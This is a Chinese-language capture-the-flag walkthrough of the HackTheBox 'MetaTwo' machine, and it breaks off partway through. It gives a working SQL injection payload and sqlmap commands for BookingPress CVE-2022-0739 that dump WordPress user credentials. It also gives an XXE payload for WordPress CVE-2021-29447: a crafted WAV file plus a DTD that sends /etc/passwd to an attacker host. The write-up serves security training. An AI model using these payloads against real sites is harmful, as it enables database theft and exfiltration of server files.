HackTheBox MetaTwo

0x000 信息收集



端口扫描

nmap -sC -sV 10.10.11.186 -o metatwo



修改hosts文件并访问网站,发现一个url地址,点进去瞅瞅,不能放过一点蛛丝马迹。。。

echo "10.10.11.186 metapress.htb" >> /etc/hosts

0x002 漏洞利用



SQL注入漏洞(CVE-2022-0739)



然后显示如下页面。



查看源代码,看能不能发现什么有价值的信息,结果,捕获到一个版本信息:BookingPress=1.0.10

CVE-2022-0739: https://wpscan.com/vulnerability/388cd42d-b61a-42a4-8604-99b812db2357

在通过 bookingpress_front_get_category_services AJAX 操作(可供未经身份验证的用户使用)将用户提供的 POST 数据用于动态构造的 SQL 查询之前,该插件无法正确清理用户提供的 POST 数据,从而导致未经身份验证的 SQL 注入

_wpnonce:'f13215744d'

curl -i 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress_front_get_category_services&_wpnonce=f13215744d&category_id=33&total_service=-7502) UNION ALL SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -' -x http://127.0.0.1:8080



将截取的数据包修改为如下图



sqlmap -r admin.req -p total_service --batch

-p:仅测试指定的参数

接下来就是获取数据库、表名等,没什么可说的



sqlmap -r admin.req -p total_service -D blog -T wp_users --dump --batch

partylikearockstar

http://metapress.htb/wp-login.php

用户:manager

密码:partylikearockstar



登陆后台



XXE漏洞(CVE-2021-29447)



发现wordpress版本 5.6.2

CVE-2021-29447: https://www.exploit-db.com/exploits/50304

安全公司 SonarSource 的研究人员在 WordPress 媒体库中发现了一个 XML 外部实体注入 (XXE) 安全漏洞。只有当此 CMS 在 PHP 8 中运行并且攻击用户具有上传媒体文件的权限时,才能利用该漏洞。在我们浏览下面利用此漏洞的示例时,请注意后一种情况。

首先创建一个wav文件

RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://attack_ip:9090/etern4lw0lf.dtd'"'"'>%remote;%init;%trick;]>\x00



然后创建etern4lw0lf.dtd文件

<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">

<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://attack_ip:9090/?p=%file;'>" >

